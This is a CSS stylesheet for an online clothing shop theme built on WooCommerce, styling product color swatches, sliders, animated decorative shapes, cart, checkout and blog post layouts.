.home-network-section .network.appear.anim10,
.home-new-services-section .service.appear.anim10,
.home-talent-section .talent.appear.anim10 {
	-webkit-animation-delay: 0.9s;
	-moz-animation-delay: 0.9s;
	animation-delay: 0.9s;
}


/*.main-navigation-mobile ul li a:hover {
    color:#ff0e22;
}
.main-navigation-mobile ul li.active a {
    color:#ff0e22;
    }*/

    .main-navigation-mobile.active {
    	left: 0px;
    }

    .main-navigation-mobile .closeMobileNav img {
    	-webkit-filter: invert(100%);
    }
    .shop_attributes .values-attribute.Color .value { 
    	color: transparent;
    	font-size: 0px; 
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .off-white {
    	background: #f5f2d0;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .white {
    	background: #fff;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .brown {
    	background: #A52A2A;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .black {
    	background: #000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .red {
    	background: #ff0000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .green {
    	background: #33CC00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .blue {
    	background: #3333CC;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .grey {
    	background: #808080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .purple {
    	background: #800080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .black {
    	background: #000000;
    }

    .shop_attributes .grey {
    	background: #808080;
    }

    .shop_attributes .dark-grey {
    	background: #A9A9A9;
    }

    .shop_attributes .ash-grey {
    	background: #beb2bb;
    }

    .shop_attributes .gainsboro {
    	background: #DCDCDC;
    }

    .shop_attributes .blue {
    	background: #0000FF;
    }

    .shop_attributes .light-blue {
    	background: #ADD8E6;
    }

    .shop_attributes .sky-blue {
    	background: #87CEEB;
    }

    .shop_attributes .light-sky-blue {
    	background: #87CEFA;
    }

    .shop_attributes .dark-blue {
    	background: #00008B;
    }

    .shop_attributes .navy {
    	background: #000080;
    }

    .shop_attributes .royal-blue {
    	background: #4169E1;
    }

    .shop_attributes .indigo {
    	background: #4B0082;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    }

    .shop_attributes .light-pink {
    	background: #FFB6C1;
    }

    .shop_attributes .hot-pink {
    	background: #FF69B4;
    }

    .shop_attributes .red {
    	background: #FF0000;
    }

    .shop_attributes .dark-red {
    	background: #8B0000;
    }

    .shop_attributes .maroon {
    	background: #800000;
    }

    .shop_attributes .salmon {
    	background: #FA8072;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    }

    .shop_attributes .dark-orange {
    	background: #FF8C00;
    }

    .shop_attributes .gold {
    	background: #FFD700;
    }

    .shop_attributes .green {
    	background: #00ff00;
    }

    .shop_attributes .dark-green {
    	background: #006400;
    }

    .shop_attributes .light-green {
    	background: #90EE90;
    }

    .shop_attributes .sea-green {
    	background: #2E8B57;
    }

    .shop_attributes .dark-sea-green {
    	background: #8FBC8F;
    }

    .shop_attributes .dark-olive-green {
    	background: #556B2F;
    }

    .shop_attributes .yellow-green {
    	background: #96CC39;
    }

    .shop_attributes .metallic-green {
    	background: #3B5C0A;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    }

    .shop_attributes .light-yellow {
    	background: #FFFFE0;
    }

    .shop_attributes .lemonchiffon {
    	background: #FFFACD;
    }

    .shop_attributes .khaki {
    	background: #F0E68C;
    }

    .shop_attributes .dark-khaki {
    	background: #BDB76B;
    }

    .shop_attributes .yellow-green {
    	background: #9ACD32;
    }

    .shop_attributes .green-yellow {
    	background: #ADFF2F;
    }

    .shop_attributes .purple {
    	background: #800080;
    }

    .shop_attributes .medium-purple {
    	background: #8FBC8F;
    }

    .shop_attributes .magenta {
    	background: #FF00FF;
    }

    .shop_attributes .dark-magenta {
    	background: #8B008B;
    }

    .shop_attributes .white {
    	background: #ffffff;
    }

    .shop_attributes .snow {
    	background: #FFFAFA;
    }

    .shop_attributes .white-smoke {
    	background: #F5F5F5;
    }

    .shop_attributes .cyan {
    	background: #00FFFF;
    }

    .shop_attributes .light-cyan {
    	background: #E0FFFF;
    }

    .shop_attributes .aqua {
    	background: #00FFFF;
    }

    .shop_attributes .dark-cyan {
    	background: #008B8B;
    }

    .shop_attributes .dark-cyan{
    	background: #008B8B;
    }
    .shop_attributes .pastel-rainbow{
    	background: #9ec1cf;
    }
    .shop_attributes .fuchsia{
    	background: #d25895;
    }
    .shop_attributes .ecru{
    	background: #1e201d;
    }
    .shop_attributes .crewneck{
    	background: #f7e6ca;
    }
    .shop_attributes .beige{
    	background: #d5b086;
    }
    .shop_attributes .olive-green{
    	background: #696750;
    }
    .shop_attributes .sage{
    	background: #cebda1;
    }
    .shop_attributes .avio{
    	background: #748191;
    }
    .shop_attributes .olive{
    	background: #6C654B;
    }
    .shop_attributes .pistacchio{
    	background: #979A65;
    }
    .shop_attributes .arancio{
    	background: #fd7234;
    }
    .shop_attributes .lime-green{
    	background: #DCEB82;
    }
    .shop_attributes .dusty-green{
    	background: #C3C4B6;
    }
    .shop_attributes .light-olive{
    	background: #9C9A81;
    }
    .shop_attributes .sand{
    	background: #D1C1AA;
    }


    .shop_attributes .jade{
    	background: #B4C2A1;
    }
    .shop_attributes .rush-pink{
    	background: #FE4682;
    }
    .shop_attributes .ocean-fog{
    	background: #4e6d9b;
    }
    .shop_attributes .lavender{
    	background: #b57edc;
    }
    .shop_attributes .khaki-gray{
    	background: #6a5f31;
    }
    .shop_attributes .lemon-chiffon{
    	background: #fffacd;
    }
    .shop_attributes .bright-white{
    	background: #ffffff;
    }
    .shop_attributes .silver{
    	background: #aaa9ad;
    }
    .shop_attributes .taupe {
    	background: #483c32;
    }
    .shop_attributes .heather-grey {
    	background: #483c32;
    }


    .shop_attributes .xs,
    .s,
    .m,
    .l,
    .xl {
    	cursor: pointer;
    }

    .head-right-cart-user {
    	float: right;
    	margin-top: 10px;
    }

    .head-right-cart-user img {
    	width: 18px;
    }

    .head-right-cart-user .cart-customlocation img {
    	width: 15px;
    }
/*
.head-right-cart-user span {
	float: right;
}
*/

.stacking-card {
	position: absolute;

	border-radius: 2.13em;
	background-color: transparent;
	-webkit-transform: translate(-50%,0);
	-ms-transform: translate(-50%,0);
	transform: translate(-50%,0);
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	width: 100%;
	left: 44%;
	top: 0%;
	z-index: 3;
	height: 99%;
}
.stacking-card.stacking-card-hero-pink {

	border-radius: 1.23em;
	background-color: #fff;
	-webkit-transform: rotate(8deg) translate(-47%,1em);
	-ms-transform: rotate(8deg) translate(-47%,1em);
	transform: rotate(8deg) translate(-47%,1em);
}
.main-slider .slider-inner .splyxp-mobile-video{
	z-index: 4!important;
	width: 100%;
	object-fit: contain;
	left: 0%;
	top: 0%;
	height: auto;
	display: inline-block;
	position: absolute;
	object-fit: cover;
	border-radius: 1.13em;
}


.rings-animation {
	position: absolute;
	width: 100%;
	height: 500px;
	z-index: 2;
	top: -2%;
	left: -141px;
}
.shape-ring{
	border-radius: 50%;
	height: 500px;
	width: 500px;
	border: 5px dashed #fff;
	border-style: dashed;
	position:absolute;
	right:-250px;
}
.shape-ring2 {
	border-radius: 50%;
	height: 400px;
	width: 400px;
	border: 2px dotted #fff;
	border-style: dotted;
	position:absolute;
	right:-200px;
	top:50px;
}
.shape-ring-animated {

	-webkit-animation:spin 45s linear infinite;
	-moz-animation:spin 45s linear infinite;
	animation:spin 45s linear infinite;
}
.shape-ring2-animated {

	-webkit-animation:spin2 35s linear infinite;
	-moz-animation:spin2 35s linear infinite;
	animation:spin2 35s linear infinite;
}

.shape-triangle div {
	opacity: .15;
	position: relative;
	background-color: #fc9e21;
	background: -webkit-linear-gradient(45deg,#ff82c6,#fd71bd);
	background: linear-gradient(45deg,#ff82c6,#fd71bd);
	text-align: left;
	-webkit-transform: rotate(-60deg) skewX(-30deg) scaleY(.866);
	transform: rotate(-60deg) skewX(-30deg) scaleY(.866);

}




.shape-triangle div::before {
	-webkit-transform: rotate(-135deg) skewX(-45deg) scale(1.414,.707) translateY(-50%);
	transform: rotate(-135deg) skewX(-45deg) scale(1.414,.707) translateY(-50%);
}


.shape-triangle div, .shape-triangle div::after, .shape-triangle div::before {
	width: 95px;
	height: 95px;
	border-top-right-radius: 30%;
}


.shape-triangle div::after, .shape-triangle div::before {
	content: "";
	position: absolute;
	background-color: inherit;
	background: inherit;
}

.shape-triangle div::after {
	-webkit-transform: rotate(135deg) skewY(-45deg) scale(.707,1.414) translate(50%);
	transform: rotate(135deg) skewY(-45deg) scale(.707,1.414) translate(50%);
}



.shape-triangle-animated {
	position: absolute;
	top: 12%;
	left: 4%;
	width: 120px;
	height: 120px;
	margin:-60px 0 0 -60px;
	-webkit-animation:spin 8s linear infinite;
	-moz-animation:spin 8s linear infinite;
	animation:spin 8s linear infinite;
}


@-moz-keyframes spin { 100% { -moz-transform: rotate(360deg); } }
@-webkit-keyframes spin { 100% { -webkit-transform: rotate(360deg); } }
@keyframes spin { 100% { -webkit-transform: rotate(360deg); transform:rotate(360deg); } }

@-moz-keyframes spin2 { 100% { -moz-transform: rotate(-360deg); } }
@-webkit-keyframes spin2 { 100% { -webkit-transform: rotate(-360deg); } }
@keyframes spin2 { 100% { -webkit-transform: rotate(-360deg); transform:rotate(-360deg); } }



.splyxp-mobile-video-wrapper{
	position: absolute;
	right: 15%;
	top: 18%;
	width: 260px;
}
.boxexp-popup-txt{
	background: rgba(0, 0, 0, 0.30);
	border: #fff solid 2px;
	padding: 6px 20px 4px 20px;
	border-radius: 36px;
	color: #fff;
	font-weight: normal;
	position: absolute;
	z-index: 9;backdrop-filter: blur(10px);
	font-size: 10px;
	line-height: 21px;
	font-family: suisseintlmedium; 
	opacity: 0;
}
.boxexp-popup-txt.left-50{
	top: 60%;
	left: -111px;
	font-size: 11px;
	padding: 8px 30px 6px 30px;
}
.boxexp-popup-txt.right-70{
	top: 12%;
	right: -93px;
}
.boxexp-popup-txt.right-90{
	bottom: 13%;
	right: -114px;
	font-size: 11px;
	padding: 8px 30px 6px 30px;
}
.boxexp-popup-txt.left-10{
	top: 24%;
	left: -96px;
	
}


.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner{
	position: relative;
	width: 100%;height: 480px;
	display: inline-block;
}
.sliderbgimage.desktop-banner , .desktop-video-banner {
	position: relative;
	z-index: 2;
}

.sliderbgimage.mobile-banner  , .mobile-video-banner {
	display: none;
	position: relative;
	z-index: 2;
}

.header-search {
	position: relative;
	display: inline-block;
}

.header-search .screen-reader-text {
	display: none;
}

.header-search .search-submit {
	position: absolute;
	top: 14px;
	right: 15px;
}

.header-search .search-field {
	background: none;
	border: 1px solid #f0f0f0 !important;
	color: #000;
	padding: 13px;
	text-align: left;
	padding-right: 40px;
	width: 230px;
	padding-left: 15px;
	color: #999;
	font-size: 14px;
}

.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a {
	color: #000;
	text-decoration: none;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	position: relative;
	color: #000;
	font-size: 14px;
}

.woocommerce ul.products li.product h2,
.woocommerce-page ul.products li.product h2 {
	width: 100%;
	margin: 0px !important;
	margin-top: 10px !important;
	font-family: MonumentExtended Regular;
	font-weight: normal;
	letter-spacing: 0px;

}


/*
.woocommerce ul.products li.product .product-content, .woocommerce-page ul.products li.product .product-content{
 	text-align: center;
 	}*/

 	.product .colors .pcolor {
 		float: left;
 		margin-right: 10px;
 	}

 	.product .colors span {
 		width: 18px;
 		height: 18px;
 		-webkit-border-radius: 50%;
 		-moz-border-radius: 50%;
 		border-radius: 50%;
 		background: #eee;
 		display: inline-block;
 		border: 1px solid #000;
 	}
 	.product .colors span.yellow {
 		background: #FFFF00;
 	}
 	.product .colors span.navy {
 		background: #000080;
 	}
 	
 	.product .colors span.red {
 		background: #ff0000;
 	}

 	.product .colors span.green {
 		background: #079b49;
 	}

 	.product .colors span.sea-green {
 		background: #1a839a;
 	}

 	.product .colors span.blue {
 		background: #3333CC;
 	}

 	.product .colors span.white {
 		background: #fff;
 	}

 	.product .colors span.black {
 		background: #000;
 	}

 	.product .colors span.orange {
 		background: #ff911a;
 	}

 	.product .colors span.indigo {
 		background: #4a1932;
 	}

 	.product .colors span.pink {
 		background: #FFC0CB;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide {
 		position: relative;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
 		position: absolute;
 		left: 70px;
 		top: 160px;
 		width: 42%;
 		color: #fff;
 		z-index: 2;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content .more-link{
 		display: none !important;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
 		margin: 0px !important;
 		font-size: 20px;
 		font-family: terminademi;
 		font-weight: normal;
 		text-transform: inherit;
 		padding: 0px 0px 10px 0px;
 		letter-spacing: 0px;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 a {
 		text-decoration: none;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
 		margin-top: 5px;
 		line-height: 22px;
 		font-size: 15px;
 		color: #fff;
 		font-family: interregular;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
	/*position: absolute;
	top: 40px;
	left: 40px;*/
	text-transform: uppercase;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 12px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 12px;
}
.shopfeature-slider  .sply-cat-heading h2{
	color: #fff;
}
.shopfeature-slider .shopfeature-slider-inner .slick-prev,
.shopfeature-slider .shopfeature-slider-inner .slick-next {
	cursor: pointer;
	top: 50%;
	z-index: 9;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev {
	left: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next {
	right: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: #fff solid 1px;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.shopfeature-slider .shopfeature-slider-inner .slick-slide {
	margin-right: 0rem;
	margin-left: 0rem;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	background: #000;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 30px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button:before {
	display: none !important;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner {
	position: relative;
	background: #f6f6f6;
	line-height: 1px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:before {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	top: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big img {
	width: 100%;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head {
	position: absolute;
	left: 20px;
	top: 20px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 {
	font-size: 18px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: Druk Wide;	line-height: 22px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-content {
	position: absolute;
	left: 20px;
	bottom: 50px;
	z-index: 9;
	line-height: 22px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn {
	border: #fff solid 1px;
	padding: 6px 15px;
	color: #fff;
	text-decoration: none;
	margin-top: 15px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn:hover {
	background: #fff;
	color: #000;
}

.home-page-headng {
	padding: 30px 0px;
}

.home-page-headng h2 {
	border-bottom: #f1f1f1 solid 1px;
	font-size: 34px;
	line-height: 48px;
	font-family: terminademi; 
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
	letter-spacing:1px;
	text-transform:uppercase;
}
.home-page-headng h2 img{
	width: 110px;
	margin-bottom: -8px;
}
.home-page-headng h2 span {
	padding: 0px 15px;
	background: #fff;
	display: inline-block;
	font-family: MonumentExtended Regular;
}
.home-page-headng h2 span.stroke-headeing {
	font-family: terminademi;
	font-weight: normal;
	-webkit-text-fill-color: transparent;
	-webkit-text-stroke-width: 1px;
	-webkit-text-stroke-color: #000;
	padding: 0px;
}

.home-rss-post-slider-section .home-page-headng h2 span.stroke-headeing,.sply-video .sply-video-content h3 span.stroke-headeing{
	-webkit-text-fill-color: transparent;
	-webkit-text-stroke-width: 1px;
	-webkit-text-stroke-color: #fff;
	padding: 0px
}

.home-page-headng h2 span.sm {
	font-size: 11px; font-weight: normal; font-family: MonumentExtended Regular; padding: 0px; display:inline; letter-spacing:0px;
}
.home-page-headng.sneakers-heading h2 {
	font-family: Druk Wide;	font-size: 15px;
	line-height: 16px;
	text-transform: inherit;
	text-align: center;
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
}

.mobile-search-cart-icon,
.mobile-search-top {
	display: none;
}

.related.products h2 {
	text-transform: capitalize;
	text-align: center;
	margin-bottom: 50px;
	font-size: 32px;
}

.related.products .product-content h2 {
	text-align: left;
}

.related.products {
	padding: 60px 30px 0px 30px;
}

.related.products ul.products li.product .product-content,
.related.products ul.products li.product .product-content {
	position: relative;
	width: 100%;
	padding: 0px;
	background: none;
}

.related.products ul.products li.product .product-brand {
	position: relative;
	top: inherit;
	left: inherit;
	right: inherit;
	text-transform: uppercase;
	font-size: 12px;
	/*  background: rgba(0,0,0,1);
    color: #fff;
    padding: 2px 10px;*/
    letter-spacing: 1px;
    min-height: 20px;
}
.related.products ul.products li.product .woocommerce-loop-product__title {
	padding: .5em 0;
	margin: 0;
	font-size: 0.9em;
	line-height: 1.6em;
}

.related.products .product .colors span {
	width: 15px;
	height: 15px;
}

.brands-footer {
	padding: 40px 30px;
}

.brands-footer .brands-footer-inner .bf-row {
	margin-right: -15px;
	margin-left: -15px;
}

.brands-footer .brands-footer-inner h3 {
	margin-top: 0px;
	margin-bottom: 5px;
}

.brands-footer .brands-footer-inner ul {
	padding: 0px;
	list-style: none;
	margin: 0px;
}

.brands-footer .brands-footer-inner ul li {
	width: 16.66%;
	float: left;
	padding: 10px 15px;
	min-height: 175px;
}

.brands-footer .brands-footer-inner ul a {
	text-decoration: none;
	font-size: 20px;
	font-family: Druk Wide;
	font-weight: normal;
}

.brands-footer .brands-footer-inner ul .sub-menu li a:hover {
	text-decoration: underline;
}

.brands-footer .brands-footer-inner ul .sub-menu li {
	width: 100%;
	float: left;
	padding: 0px;
	min-height: inherit;
}

.brands-footer .brands-footer-inner ul .sub-menu li a {
	text-decoration: none;
	font-size: 14px; 
	font-weight: normal;
}

.brands-footer .brands-footer-inner #menu-footer-brands {
	margin-left: -15px;
	margin-right: -15px;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	float: none;
	width: 100%;
	margin: 0 auto;
	background: #f6f6f6;
	padding: 20px;
}

.cart-collaterals {
	float: right;
	width: 40% !important;
	padding-left: 20px;
}

/*.woocommerce-cart-form {
	float: left;
	width: 60%;
	}*/

	.woocommerce .cart_totals table.shop_table td {
		padding: 6px 12px;
		text-align: right;
	}

	.entry-footer {
		padding: 0px !important;
		background: none;
	}
	#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
		background: none !important;
		border-radius: 5px;
		border: #e1e1e1  solid 1px;
	}
	.woocommerce form .form-row input.input-text,
	.woocommerce form .form-row textarea {
		border: 1px solid #d9d9d9 !important;
		padding: 14px 15px;
		border-radius: 5px;
		color: #000;
		font-family: MonumentExtended Light;
		font-size: 12px;
		height: auto;
	}

	.woocommerce #payment #place_order,
	.woocommerce-page #payment #place_order {
		text-transform: uppercase;
		letter-spacing: 1px;
		font-weight: normal;
		font-family: MonumentExtended Light;
	}

	#order_review_heading {

		display: inline-block;
		margin-top: 0px;

		margin: 0 auto;
		float: right;
		
		width: 48%;
		margin: 0 auto;
		background: #fafafa;
		float: right;
		padding: 20px 30px;

	}

	.showcoupon {
		letter-spacing: 1px;
	}

	#order_review {
		width: 50%;
		margin: 0 auto;
	}

	.no-results.not-found {
		text-align: center;
	}

	.no-results.not-found h1 {
		font-size: 40px;
		line-height: 50px;
		color: #000;
		font-family: Druk Wide;
		text-decoration: none;
		letter-spacing: 1px;
	}

	.no-results.not-found .search-form {
		width: 50%;
		margin: 0 auto;
		position: relative;
		display: none;
	}

	.no-results.not-found .search-form input {
		padding: 10px 15px;
		width: 100%;
		padding-right: 40px;
		border: 1px solid #f0f0f0 !important;
	}

	.no-results.not-found .search-form .search-submit {
		position: absolute;
		right: 15px;
		top: 15px;
		cursor: pointer;
	}
	.error-404 p{
		width: 60%;
		margin:0 auto;
	}
	.error-404 {
		text-align: center;
	}

	.error-404 h1 {
		font-size: 40px;
		line-height: 50px;
		color: #000;
		font-family: Druk Wide;
		text-decoration: none;
		letter-spacing: 1px;
	}

	.error-404 a {
		background: #000;
		border: #000 solid 1px;
		color: #fff;
		padding: 10px 15px;
		text-decoration: none;
		margin-top: 15px;
		display: inline-block;
	}

	.error-404 a:hover {
		background: none;
		color: #000;
	}

	.slick-arrow {
		cursor: pointer;
	}

	.day-return-tax {
		font-size: 12px;
		color: #000;
	}

	.day-return-tax div {
		width: 100%;
		display: inline-block;
		line-height: 24px;
	}

	.day-return-tax span {
		float: left;
		width: 35px;
	}

	.product-detail-grey {
		padding: 10px 0px;
		margin-bottom: 30px;
	}

	.product-detail-grey .product-detail-grey-head h2 {
		font-family: MonumentExtended Regular;
		font-size: 22px;
		font-weight: normal;
	}

	.product-detail-grey .product-detail-grey-head {
		padding: 10px 0px;
		border-bottom: 1px solid #e0e0e0;
		text-align: center;
	}

	.product-detail-grey .product-detail-grey-left {
		float: left;
		width: 50%;
		padding: 0px 10px;
	}

	.product-detail-grey p {
		font-size: 12px;
		font-family: MonumentExtended Light;
		color: #333;
		line-height: 23px;
		margin: 5px 0px;
	}

	.product-detail-grey .product-detail-sizing,
	.product-detail-grey .product-detail-content,
	.product-detail-grey .product-detail-shipping-returns {
		padding: 10px;
	}

	.product-desc-titles {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		justify-content: space-between;
		border-bottom: 1px solid black;
		padding-bottom: 10px;
		text-transform: lowercase;
	}

	.product-desc-titles .title {
		cursor: pointer;
		opacity: 0.5;
		text-align: center;
		font-size: 12px;
		font-family: MonumentExtended Regular;
	/*-ms-flex-preferred-size: 33.33%;
	flex-basis: 33.33%;
	font-weight: bold;*/
}

.woocommerce div.product form.cart table div.quantity {
	margin-top: 15px;
}

.product-desc-titles .title.active {
	color: black;
	opacity: 1;
}

.product-detail-grey table {
	width: 100%;
	margin-bottom: 10px;
	border-collapse: collapse;
	border-spacing: 0;
}

.product-detail-grey table td,
.product-detail-grey table th {
	border: 1px inset #ddd;
	background: #fafafa;
	text-align: center !important;
	font-size: 11px;
	padding: 5px 0;
	font-family: MonumentExtended Regular;
}

.product-detail-grey table td {
	background: #fff;
}

.mobile-logo {
	display: none;
}

.woocommerce-message {
	padding: 1em 8.5em 1em 8.5em;
	line-height: 30px;
	border:0px !important;
	font-size: 0.8em;
}

.cart-customlocation {
	position: relative;
}

.cart-customlocation span {
	background: #000;
	padding: 5px;
	width: 22px;
	height: 22px;
	text-align: center;
	line-height: 22px;
	border-radius: 50%;
	position: absolute;
	top: -11px;
	right: 6%;
	font-size: 9px;
	color: #fff;
	line-height: 14px;
}

.buy-affiliate-pro {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
	margin-bottom: 15px;
	color: #f8dc3f;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
}

.journal-posts {
	padding-top: 100px;
	padding-bottom: 60px;
}

.post a {
	text-decoration: none;
}

.post h2 { 
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	line-height: 32px;
	color: #000;
}

.post .post-date {
	font-size: 13px;
	color: #999;
	margin-bottom: 10px;
}

.post .post-detail-head h1 {
	font-family: terminademi; 
	text-decoration: none;
	font-weight: normal;
	font-size: 32px;
	line-height: 42px;
	color: #000;
	margin-bottom: 0px;
}

.journal-posts .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.search-results a {
	text-decoration: none;
}

.search-results .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.post .post-img {
	height: 480px;
	overflow: hidden;
}

.post p {
	font-size: 18px;
	font-family: interregular; 
	color: #353535;
	line-height: 30px;
}

.post .more-link {
	font-size: 12px;
	font-family: MonumentExtended Regular;
	letter-spacing: .07em;
	text-transform: uppercase;
	color: #999;
}

.journal-posts .post img {
	width: 100%;
	height: auto;
}

.woocommerce .col2-set,
.woocommerce-page .col2-set {
	/* width: 50%;*/
	float: left;
	padding: 0px 10px;
}

#customer_login .u-column2.col-2 {
	display: none;
}

.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
	float: right;
	width: 100%;
}

.woocommerce-billing-fields h3 {
	margin-top: 0px;
}

.search-results .product h2 {
	margin: 10px 0px !important;
	/*font-size: 18px !important;
	height: 46px;
	overflow: hidden;
	display: inline-block;
	width: 100%;*/
	font-weight: bold;
}

.search-results .product p {
	margin: 5px 0px;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
	float: left;
	width: 100%;
	
}

.woocommerce-checkout .col2-set {
	float: left;
	width: 48%;
	
	border-radius: 8px;
	padding: 20px;
	padding-left: 0px;
}
.woocommerce-checkout  #order_review  {
	width: 48%;
	margin: 0 auto;
	background:#fafafa;
	float: right;
	padding: 20px 30px;

}



.woocommerce ul.products li.product a img {
	margin: 0px !important;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

